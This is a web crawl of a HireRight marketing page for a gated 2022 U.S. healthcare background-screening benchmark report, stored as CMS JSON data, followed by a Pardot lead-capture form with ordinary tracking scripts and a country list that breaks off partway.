customers.","audience":{"id":"4WTmqLbnVb5XFkpPKYq0fj","name":"EMEA Audience","description":"This is for EMEA users who visit from these regions."},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0},{"index":1,"start":0,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"1OX4gRN2DywZtL0Czac9gt","hidden":false},"variants":[{"id":"3f8A4bhvgCnRXLMIewwpfi","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"3f8A4bhvgCnRXLMIewwpfi","type":"Entry","createdAt":"2025-10-22T21:14:05.122Z","updatedAt":"2025-10-22T21:14:05.122Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":3,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"navItem"}},"locale":"en"},"fields":{"internalName":"EMEA Customer Sign In","title":"Customer Sign In"}}]}]}],"ninetailedAudiences":[{"id":"699ad18a-f9dd-4ee6-94af-bbb1606c1b0b","name":"LATAM Audience ","description":"Audience based on LATAM region"},{"id":"1f872sunGj3NvynQpwV3d3","name":"NAM Audience","description":"Audience based on NAM region"},{"id":"59t2iQD4iBIa0ZJWxIGlGh","name":"APAC Audience","description":"Audience based on APAC region."},{"id":"43suQFmnvVXhebTqkghMKY","name":"Global ID Check Upsell - Healthcare Email Audience","description":"This audience is based on the healthcare email UTM for the Global ID Check upsell LP"},{"id":"ETq5tyBBxdetcp0SnmxKN","name":"Global ID Check Upsell Personalization - Finance Audience","description":"This audience is made of users with the UTM that has finance"},{"id":"RfJzmAjUFzpr6E5Yx6yLt","name":"Google Ads - Singapore Users","description":"This audience will be targeted to users in Singapore from Google Ads campaigns."},{"id":"4WTmqLbnVb5XFkpPKYq0fj","name":"EMEA Audience","description":"This is for EMEA users who visit from these regions."}],"page":"{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"4eRKHBQpCmBviYJPCHFIcO\",\"type\":\"Entry\",\"createdAt\":\"2023-08-10T15:37:42.231Z\",\"updatedAt\":\"2023-08-10T15:37:42.231Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":1,\"revision\":1,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"pageResource\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"title\":\"2022 U.S. Healthcare Spotlight Report\",\"slug\":\"2022-us-healthcare-spotlight-report\",\"seoTitle\":\"2022 U.S. Healthcare Spotlight Report - HireRight\",\"publishDate\":\"2022-10-04\",\"gated\":true,\"image\":{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"4XSqzAQVznBZdC1aHC9Puc\",\"type\":\"Asset\",\"createdAt\":\"2022-10-04T14:37:55.367Z\",\"updatedAt\":\"2022-10-04T14:37:55.367Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":3,\"revision\":1,\"locale\":\"en-NAMER\"},\"fields\":{\"title\":\"RL Benchmark 2022-Healthcare-Spotlight\",\"description\":\"\",\"file\":{\"url\":\"//images.ctfassets.net/tmcb0v2sc9iu/4XSqzAQVznBZdC1aHC9Puc/df70d76784284adfae6a3098b773d0f0/RL_Benchmark_2022-Healthcare-Spotlight.png\",\"details\":{\"size\":94685,\"image\":{\"width\":400,\"height\":400}},\"fileName\":\"RL_Benchmark_2022-Healthcare-Spotlight.png\",\"contentType\":\"image/png\"}}},\"summary\":\"This year’s report is easy-to-read with colorful charts/graphs and interesting tips scattered throughout the report to provide additional commentary on key topics.\",\"body\":{\"data\":{},\"content\":[{\"data\":{},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"How are Healthcare companies finding and retaining qualified job candidates? What key investments are being planned to enhance background screening programs?\",\"nodeType\":\"text\"}],\"nodeType\":\"paragraph\"},{\"data\":{},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"HireRight’s 2022 U.S. Healthcare Spotlight Report provides insights on recruitment, retention and background screening activities compiled from U.S. healthcare professionals across the country who participated in HireRight’s 15th Annual Benchmark Survey.\",\"nodeType\":\"text\"}],\"nodeType\":\"paragraph\"},{\"data\":{},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"This year’s report is easy-to-read with colorful charts/graphs and interesting tips scattered throughout the report to provide additional commentary on key topics.\",\"nodeType\":\"text\"}],\"nodeType\":\"paragraph\"},{\"data\":{},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"Take a sneak peek at some of the key findings you will find in the report:\",\"nodeType\":\"text\"}],\"nodeType\":\"paragraph\"},{\"data\":{},\"content\":[{\"data\":{},\"content\":[{\"data\":{},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"Despite a decrease in hiring in 2020, the global healthcare industry started to rebound in 2021 and is expected to keep growing throughout 2022\",\"nodeType\":\"text\"}],\"nodeType\":\"paragraph\"}],\"nodeType\":\"list-item\"},{\"data\":{},\"content\":[{\"data\":{},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"Sign-on bonuses, increased salaries, and improved benefits were among the top tactics for driving recruitment in 2021\",\"nodeType\":\"text\"}],\"nodeType\":\"paragraph\"}],\"nodeType\":\"list-item\"},{\"data\":{},\"content\":[{\"data\":{},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"Previously undisclosed criminal convictions were found by over half of U.S. healthcare respondents\",\"nodeType\":\"text\"}],\"nodeType\":\"paragraph\"}],\"nodeType\":\"list-item\"},{\"data\":{},\"content\":[{\"data\":{},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"Just 19% of U.S. healthcare respondents said they plan to facilitate hybrid working after the pandemic\",\"nodeType\":\"text\"}],\"nodeType\":\"paragraph\"}],\"nodeType\":\"list-item\"}],\"nodeType\":\"unordered-list\"},{\"data\":{},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"Download the Healthcare Spotlight Report today!\",\"nodeType\":\"text\"}],\"nodeType\":\"paragraph\"}],\"nodeType\":\"document\"},\"file\":{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"5SSvMqbNMNhk4Flq1woR1u\",\"type\":\"Asset\",\"createdAt\":\"2022-10-04T14:40:13.573Z\",\"updatedAt\":\"2022-10-04T14:40:13.573Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":3,\"revision\":1,\"locale\":\"en-NAMER\"},\"fields\":{\"title\":\"2022 - US Healthcare Spotlight Report\",\"description\":\"\",\"file\":{\"url\":\"//downloads.ctfassets.net/tmcb0v2sc9iu/5SSvMqbNMNhk4Flq1woR1u/1705d47ef47a231efd7a6606e8f4f32d/2022_-_US_Healthcare_Spotlight_Report.pdf\",\"details\":{\"size\":13842295},\"fileName\":\"2022 - US Healthcare Spotlight Report.pdf\",\"contentType\":\"application/pdf\"}}},\"localeAsCategory\":[{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"XcTomI0zXab1azPhypW4S\",\"type\":\"Entry\",\"createdAt\":\"2022-06-14T18:12:19.576Z\",\"updatedAt\":\"2023-06-27T12:00:06.029Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":32,\"revision\":31,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"localeCategory\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"name\":\"North America\"}}],\"topics\":[{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"4CLjMth4W4rFhugItYIDlu\",\"type\":\"Entry\",\"createdAt\":\"2022-06-14T18:30:02.963Z\",\"updatedAt\":\"2022-09-13T15:55:45.117Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":8,\"revision\":4,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"resourceTopic\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"name\":\"Recruitment \"}},{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"5KT0V8miFjziydyQM8d7Uh\",\"type\":\"Entry\",\"createdAt\":\"2022-06-14T18:28:54.696Z\",\"updatedAt\":\"2022-09-13T15:54:29.562Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":8,\"revision\":4,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"resourceTopic\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"name\":\"Healthcare \u0026 Life Sciences\"}},{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"5fQclqAa8p27DYRx0Qu9Ae\",\"type\":\"Entry\",\"createdAt\":\"2022-09-13T15:53:02.701Z\",\"updatedAt\":\"2022-09-13T15:53:02.701Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":2,\"revision\":1,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"resourceTopic\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"name\":\"Background Screening \"}},{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"5TFzZ5dhSVtXYMhBtE3vZ4\",\"type\":\"Entry\",\"createdAt\":\"2022-06-14T18:29:07.637Z\",\"updatedAt\":\"2023-02-21T20:45:41.524Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":10,\"revision\":5,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"resourceTopic\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"name\":\"Drug \u0026 Health Screening\"}}],\"resourceType\":{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"3jNbpxQTL6ykZcS71SU9Pp\",\"type\":\"Entry\",\"createdAt\":\"2022-06-14T20:39:11.711Z\",\"updatedAt\":\"2022-07-25T11:25:59.960Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":8,\"revision\":7,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"resourceType\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"name\":\"Benchmark Report\"}}}}","preview":false},"__N_SSG":true},"page":"/resources/[slug]","query":{"slug":"2022-us-healthcare-spotlight-report"},"buildId":"PeEQvtHlnReUIgga6HfhC","isFallback":false,"gsp":true,"appGip":true,"locale":"en-NAMER","locales":["en-NAMER","en-APAC","en-EMEA","en-LATAM"],"defaultLocale":"en-NAMER","scriptLoader":[]}</script></body></html><!-- This script is automatically inserted by Netlify for Real User Monitoring (RUM). -->
<script async id="netlify-rum-container" src="/.netlify/scripts/rum" data-netlify-cwv-token="eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzaXRlX2lkIjoiMzhlZjk3ZWEtYjFmZi00ZjI5LTk2YWMtMTY0NGVmMjZiZGRjIiwiYWNjb3VudF9pZCI6IjYyNDY0ODMyMTU1MjdkNDYwYzY3ZjZhOCIsImRlcGxveV9pZCI6IjY5NmRmZjhiYWE3ZDgxMDAwOGZlOGYxMSIsImlzcyI6Im5ldGxpZnkifQ.tiWyvFkgH09LlOcXg8jb3xMshA1AU3Vs30uh8r7KWVM"></script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://info.hireright.com/l/650513/2022-08-12/48nkq8?Redirect_URL=https%3A%2F%2Fwww.hireright.com%2Fresources%2F2022-us-healthcare-spotlight-report%3Fsource%3Dthank-you%26date%3D01192026&Return_URL=2022-us-healthcare-spotlight-report%3Fsource%3Dthank-you%26date%3D01192026
body_size: 6862
content:
<!DOCTYPE html>
<html>
    <head>
        <base href="https://info.hireright.com" >
        <meta charset="utf-8"/>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
        <meta name="description" content=""/>
        <title></title>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Montserrat&family=Noto+Sans:wght@400;500&display=swap" rel="stylesheet">
        <style type="text/css">
 * {
    font-family: NotoSans, sans-serif;
}

body {
    color: #1a1a1a;
    margin-left: 0;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    color: #1a1a1a;
    font-weight: bold;
}

h2 {
    font-family: Montserrat;
    font-size: 32px;
    font-weight: 400;
}

form {
    padding-bottom: 6rem;
    /* display: flex;
    flex-direction: column;
    gap: 1.5rem; */
    background-color: #ffffff;
}

p {
    margin: 0;
}

p.form-field {
    margin-top: 32px !important;
}

form input:not([type='checkbox'], [type='submit'], [type='radio']),
form select,
textarea {
    font-size: 16px;
    line-height: 24px;
    border-radius: 0px;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    border-width: 0px;
    border-bottom-width: 1.5px;
    border-color: #595959;
    width: 100%;
    background-color: #f1f5fd;
    padding: 12px 0 12px 15px;
    display: block;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    -webkit-appearance: none;
       -moz-appearance: none;
            appearance: none;
}

form input:not([type='checkbox']):not([type='submit']):not([type='radio'])::-webkit-input-placeholder, form select::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
    color: #595959;
}

form input:not([type='checkbox']):not([type='submit']):not([type='radio'])::-moz-placeholder, form select::-moz-placeholder, textarea::-moz-placeholder {
    color: #595959;
}

form input:not([type='checkbox']):not([type='submit']):not([type='radio']):-ms-input-placeholder, form select:-ms-input-placeholder, textarea:-ms-input-placeholder {
    color: #595959;
}

form input:not([type='checkbox']):not([type='submit']):not([type='radio'])::-ms-input-placeholder, form select::-ms-input-placeholder, textarea::-ms-input-placeholder {
    color: #595959;
}

form input:not([type='checkbox']):not([type='submit']):not([type='radio'])::placeholder,
form select::placeholder,
textarea::placeholder {
    color: #595959;
}

form input:not([type='checkbox']):not([type='submit']):not([type='radio']):hover,
form select:hover,
textarea:hover {
    border-color: #1d75d3;
}

form input:not([type='checkbox']):not([type='submit']):not([type='radio']):focus,
form select:focus,
textarea:focus {
    outline: none;
    border-color: #1d75d3;
    border-bottom-width: 2px;
    background-color: #e1effe;
    caret-color: #1f74db;
    -webkit-box-shadow: rgb(255, 255, 255) 0px 0px 0px 0px, rgb(37, 99, 235) 0px 0px 0px 0px, rgba(0, 0, 0, 0) 0px 0px 0px 0px;
            box-shadow: rgb(255, 255, 255) 0px 0px 0px 0px, rgb(37, 99, 235) 0px 0px 0px 0px, rgba(0, 0, 0, 0) 0px 0px 0px 0px;
}

form select {
    background-image: url("data:image/svg+xml,%3Csvg fill='none' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 14 8'%3E%3Cpath d='m7 5.172 4.95-4.95 1.414 1.414L7 8 .636 1.636 2.05.222 7 5.172Z' fill='%231A1A1A'/%3E%3C/svg%3E");
    background-size: 16px 16px;
    background-position: right 0.5rem center;
    background-repeat: no-repeat;
    padding-right: 2.5rem;
}

form label {
    display: block;
    font-size: 14px;
    line-height: 24px;
    color: #1a1a1a;
    margin-bottom: 4px;
    margin-left: 0;
    width: 100%;
    cursor: pointer;
    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none;
}

form label.inline {
    display: inline;
    padding-left: 3px;
}

p.form-field.pd-checkbox > span > span,
p.form-field.pd-radio > span > span {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
}

input[type='checkbox'] {
    color: #1a1a1a;
    border-width: 2px;
    border-radius: 4px;
    width: 20px;
    height: 20px;
    cursor: pointer;
}

input[type='checkbox']:hover {
    background-color: #cddff5;
}

input[type='checkbox']:checked:hover {
    background-color: #595959;
}

input[type='checkbox']:focus {
    outline: none;
}

input[type='checkbox']:focus-visible {
    outline: none;
    -webkit-box-shadow: rgb(255, 255, 255) 0px 0px 0px 0px, rgba(234, 16, 16, 0.6) 0px 0px 0px 3px,
        rgba(0, 0, 0, 0) 0px 0px 0px 0px;
            box-shadow: rgb(255, 255, 255) 0px 0px 0px 0px, rgba(234, 16, 16, 0.6) 0px 0px 0px 3px,
        rgba(0, 0, 0, 0) 0px 0px 0px 0px;
}

input[type='checkbox']:focus:hover,
input[type='checkbox']:focus-visible:hover {
    border-color: #595959;
}

input[type='checkbox']:focus-visible {
    outline: none;
    -webkit-box-shadow: rgb(255, 255, 255) 0px 0px 0px 0px, rgba(234, 16, 16, 0.6) 0px 0px 0px 3px,
        rgba(0, 0, 0, 0) 0px 0px 0px 0px;
            box-shadow: rgb(255, 255, 255) 0px 0px 0px 0px, rgba(234, 16, 16, 0.6) 0px 0px 0px 3px,
        rgba(0, 0, 0, 0) 0px 0px 0px 0px;
}

.errors {
    display: none;
}

form p.error input:not([type='checkbox'], [type='submit'], [type='radio']),
form p.error select,
form p.error textarea {
    background-color: #fff2f4;
    border-color: #b50000;
    border-bottom-width: 2px;
}

form p.error {
    margin-top: 6px;
    font-weight: 500;
    font-size: 14px;
    line-height: 20px;
    color: #b50000;
}

input[type='submit'] {
    width: 100%;
    margin-top: 10px;
    background-color: #1a1a1a;
    border-color: #1a1a1a;
    border-width: 1px;
    color: #ffffff;
    font-size: 1rem;
    font-weight: 700;
    line-height: 1.5rem;
    padding: 1rem 1.25rem;
    text-align: center;
    -webkit-transition-duration: 0.15s;
         -o-transition-duration: 0.15s;
            transition-duration: 0.15s;
    -webkit-transition-property: all;
    -o-transition-property: all;
    transition-property: all;
    -webkit-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
         -o-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
            transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
}

input[type='submit']:hover {
    background-color: #ea1010;
    border-color: #ea1010;
}

input[type='submit']:active {
    background-color: #b50000;
    border-color: #b50000;
}

input[type='submit']:focus {
    outline: none;
}

input[type='submit']:focus-visible {
    outline: none;
    -webkit-box-shadow: rgb(255, 255, 255) 0px 0px 0px 0px, rgba(234, 16, 16, 0.6) 0px 0px 0px 3px,
        rgba(0, 0, 0, 0) 0px 0px 0px 0px;
            box-shadow: rgb(255, 255, 255) 0px 0px 0px 0px, rgba(234, 16, 16, 0.6) 0px 0px 0px 3px,
        rgba(0, 0, 0, 0) 0px 0px 0px 0px;
}

.description {
    font-size: 12px;
    font-style: italic;
}
.g-recaptcha {
    margin-bottom: 32px;
}
        </style>
    <script type="text/javascript" src="https://info.hireright.com/js/piUtils.js?ver=2021-09-20"></script><script type="text/javascript">
piAId = '651513';
piCId = '21594';
piHostname = 'pi.pardot.com';
if(!window['pi']) { window['pi'] = {}; } pi = window['pi']; if(!pi['tracker']) { pi['tracker'] = {}; } pi.tracker.pi_form = true;
(function() {
	function async_load(){
		var s = document.createElement('script'); s.type = 'text/javascript';
		s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
		var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
	}
	if(window.attachEvent) { window.attachEvent('onload', async_load); }
	else { window.addEventListener('load', async_load, false); }
})();
</script></head>
    <body>
        <form accept-charset="UTF-8" method="post" action="https://info.hireright.com/l/650513/2022-08-12/48nkq8" class="form" id="pardot-form">

<style type="text/css">
form.form p label { color: #000000; }
</style>





	<!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P2P89HD');</script><!-- End Google Tag Manager --><!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P2P89HD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) -->
<p>An asterisk (*) indicates a required field</p>

		

		
			<p class="form-field  email pd-text required    ">
				
					<label class="field-label" for="650513_106537pi_650513_106537">Email</label>
				

				<input type="text" name="650513_106537pi_650513_106537" id="650513_106537pi_650513_106537" value="" class="text" size="30" maxlength="255" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_650513_106537pi_650513_106537" style="display:none"></div>
			
		
			<p class="form-field  first_name pd-text required    ">
				
					<label class="field-label" for="650513_106528pi_650513_106528">First Name</label>
				

				<input type="text" name="650513_106528pi_650513_106528" id="650513_106528pi_650513_106528" value="" class="text" size="30" maxlength="40" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_650513_106528pi_650513_106528" style="display:none"></div>
			
		
			<p class="form-field  last_name pd-text required    ">
				
					<label class="field-label" for="650513_106531pi_650513_106531">Last Name</label>
				

				<input type="text" name="650513_106531pi_650513_106531" id="650513_106531pi_650513_106531" value="" class="text" size="30" maxlength="80" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_650513_106531pi_650513_106531" style="display:none"></div>
			
		
			<p class="form-field  company pd-text required    ">
				
					<label class="field-label" for="650513_106534pi_650513_106534">Company</label>
				

				<input type="text" name="650513_106534pi_650513_106534" id="650513_106534pi_650513_106534" value="" class="text" size="30" maxlength="255" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_650513_106534pi_650513_106534" style="display:none"></div>
			
		
			<p class="form-field  job_title pd-text required    ">
				
					<label class="field-label" for="650513_106540pi_650513_106540">Job Title</label>
				

				<input type="text" name="650513_106540pi_650513_106540" id="650513_106540pi_650513_106540" value="" class="text" size="30" maxlength="128" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_650513_106540pi_650513_106540" style="display:none"></div>
			
		
			<p class="form-field  Prospect_Country pd-select required    ">
				
					<label class="field-label" for="650513_106546pi_650513_106546">Country of Residence</label>
				

				<select name="650513_106546pi_650513_106546" id="650513_106546pi_650513_106546" class="select" onchange=""><option value="" selected="selected"></option>
<option value="720978">United States</option>
<option value="720981">Canada</option>
<option value="720984">Afghanistan</option>
<option value="720987">Albania</option>
<option value="720990">Algeria</option>
<option value="720993">Andorra</option>
<option value="720996">Angola</option>
<option value="720999">Anguilla</option>
<option value="721002">Antigua and Barbuda</option>
<option value="721005">Argentina</option>
<option value="721008">Armenia</option>
<option value="721011">Aruba</option>
<option value="721014">Australia</option>
<option value="721017">Austria</option>
<option value="721020">Azerbaijan</option>
<option value="721023">Bahamas</option>
<option value="721026">Bahrain</option>
<option value="721029">Bangladesh</option>
<option value="721032">Barbados</option>
<option value="721035">Belarus</option>
<option value="721038">Belgium</option>
<option value="721041">Belize</option>
<option value="721044">Benin</option>
<option value="721047">Bermuda</option>
<option value="721050">Bhutan</option>
<option value="721053">Bolivia</option>
<option value="721056">Bosnia and Herzegovina</option>
<option value="721059">Botswana</option>
<option value="721062">Brazil</option>
<option value="721065">Brunei</option>
<option value="721068">Bulgaria</option>
<option value="721071">Burkina Faso</option>
<option value="721074">Burundi</option>
<option value="721077">Cambodia</option>
<option value="721080">Cameroon</option>
<option value="721083">Cape Verde</option>
<option value="721086">Cayman Islands</option>
<option value="721089">Central African Republic</option>
<option value="721092">Chad</option>
<option value="721095">Chile</option>
<option value="721098">China</option>
<option value="721101">Christmas Island</option>
<option value="721104">Cocos (Keeling) Islands</option>
<option value="721107">Colombia</option>
<option value="721110">Comoros</option>
<option value="721113">Congo</option>
<option value="721116">Cook Islands</option>
<option value="721119">Costa Rica</option>
<option value="721122">Croatia</option>
<option value="721125">Cuba</option>
<option value="721128">Cyprus</option>
<option value="721131">Czech Republic</option>
<option value="721134">C&ocirc;te d&rsquo;Ivoire</option>
<option value="721137">Denmark</option>
<option value="721140">Djibouti</option>
<option value="721143">Dominica</option>
<option value="721146">Dominican Republic</option>
<option value="721149">Ecuador</option>
<option value="721152">Egypt</option>
<option value="721155">El Salvador</option>
<option value="721158">Equatorial Guinea</option>
<option value="721161">Eritrea</option>
<option value="721164">Estonia</option>
<option value="721167">Ethiopia</option>
<option value="721170">Falkland Islands</option>
<option value="721173">Faroe Islands</option>
<option value="721176">Fiji</option>
<option value="721179">Finland</option>
<option value="721182">France</option>
<option value="721185">French Polynesia</option>
<option value="721188">Gabon</option>
<option value="721191">Gambia</option>
<option value="721194">Georgia</option>
<option value="721197">Germany</option>
<option value="721200">Ghana</option>
<option value="721203">Gibraltar</option>
<option value="721206">Greece</option>
<option value="721209">Greenland</option>
<option value="721212">Grenada</option>
<option value="721215">Guam</option>
<option value="721218">Guatemala</option>
<option value="721221">Guernsey</option>
<option value="721224">Guinea</option>
<option value="721227">Guinea-Bissau</option>
<option value="721230">Guyana</option>
<option value="721233">Haiti</option>
<option value="721236">Honduras</option>
<option value="721239">Hong Kong</option>
<option value="721242">Hungary</option>
<option value="721245">Iceland</option>
<option value="721248">India</option>
<option value="721251">Indonesia</option>
<option value="721254">Iran</option>
<option value="721257">Iraq</option>
<option value="721260">Ireland</option>
<option value="721263">Isle of Man</option>
<option value="721266">Israel</option>
<option value="721269">Italy</option>
<option value="721272">Jamaica</option>
<option value="721275">Japan</option>
<option value="721278">Jersey</option>
<option value="721281">Jordan</option>
<option value="721284">Kazakhstan</option>
<option value="721287">Kenya</option>
<option value="721290">Kiribati</option>
<option value="721293">Korea, North</option>
<option value="721296">Korea, South</option>
<option value="721299">Kuwait</option>
<option value="721302">Kyrgyzstan</option>
<option value="721305">Laos</option>
<option value="721308">Latvia</option>
<option value="721311">Lebanon</option>
<option value="721314">Lesotho</option>
<option value="721317">Liberia</option>
<option value="721320">Libya</option>
<option value="721323">Liechtenstein</option>
<option value="721326">Lithuania</option>
<option value="721329">Luxembourg</option>
<option value="721332">Macao</option>
<option value="721335">Macedonia</option>
<option value="721338">Madagascar</option>
<option value="721341">Malawi</option>
<option value="721344">Malaysia</option>
<option value="721347">Maldives</option>
<option value="721350">Mali</option>
<option value="721353">Malta</option>
<option value="721356">Marshall Islands</option>
<option value="721359">Mauritania</option>
<option value="721362">Mauritius</option>
<option value="721365">Mayotte</option>
<option value="721368">Mexico</option>
<option value="721371">Micronesia</option>
<option value="721374">Moldova</option>
<option value="721377">Monaco</option>
<option value="721380">Mongolia</option>
<option value="721383">Montenegro</option>
<option value="721386">Montserrat</option>
<option value="721389">Morocco</option>
<option value="721392">Mozambique</option>
<option value="721395">Myanmar</option>
<option value="721398">Nauru</option>
<option value="721401">Nepal</option>
<option value="721404">Netherlands</option>
<option value="721407">New Caledonia</option>
<option value="721410">New Zealand</option>
<option value="721413">Nicaragua</option>
<option value="721416">Niger</option>
<option value="721419">Nigeria</option>
<option value="721422">Niue</option>
<option value="721425">Norfolk Island</option>
<option value="721428">Northern Mariana Islands</option>
<option value="721431">Norway</option>
<option value="721434">Oman</option>
<option value="721437">Pakistan</option>
<option value="721440">Palau</option>
<option value="721443">Palestine</option>
<option value="721446">Panama</option>
<option value="721449">Papua New Guinea</option>
<option value="721452">Paraguay</option>
<option value="721455">Peru</option>
<option value="721458">Philippines</option>
<option value="721461">Poland</option>
<option value="721464">Portugal</option>
<option value="721467">Puerto Rico</option>
<option value="721470">Qatar</option>
<option value="721473">Romania</option>
<option value="721476">Russia</option>
<option value="721479">Rwanda</option>
<option value="721482">Saint Barth&eacute;lemy</option>
<option value="721485">Saint Helena</option>
<option value="721488">Saint Kitts and Nevis</option>
<option value="721491">Saint Lucia</option>
<option value="721494">Saint Pierre and Miquelon</option>
<option value="721497">Saint Vincent and the Grenadines</option>
<option value="721500">Samoa</option>
<option value="721503">San Marino</option>
<option value="721506">S&atilde;o Tom&eacute; and Pr&iacute;ncipe</option>
<option value="721509">Saudi Arabia</option>
<option value="721512">Senegal</option>
<option value="721515">Serbia</option>
<option value="721518">Seychelles</option>
<option value="721521">Sierra Leone</option>
<option value="721524">Singapore</option>
<option value="721527">Slovakia</option>
<option value="721530">Slovenia</option>
<option value="721533">Solomon Islands</option>
<option value="721536">Somalia</option>
<option value="721539">South Africa</option>
<option value="721542">Spain</option>
<option value="721545">Sri Lanka</option>
<option value="721548">Sudan</option>
<option value="721551">Suriname</option>
<option value="721554">Svalbard</option>
<option value="721557">Swaziland</option>
<option value="721560">Sweden</option>
<option value="721563">Switzerland</option>
<option value="721566">Syria</option>
<option value="721569">Taiwan</option>
